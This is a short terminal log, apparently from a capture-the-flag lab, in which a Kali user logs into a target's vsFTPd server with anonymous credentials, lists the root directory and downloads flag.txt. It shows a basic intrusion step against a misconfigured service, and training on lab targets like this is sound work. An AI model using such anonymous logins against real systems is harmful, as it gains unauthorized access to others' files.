 ┌──(root㉿kali)-[~]
└─# ftp 10.129.139.188
Connected to 10.129.139.188.
220 (vsFTPd 3.0.3)
Name (10.129.139.188:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls
229 Entering Extended Passive Mode (|||37626|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> cat flag.txt
?Invalid command.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||14512|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***********************************************************
32 bytes received in 00:01 (0.02 KiB/s)
ftp> exit
221 Goodbye.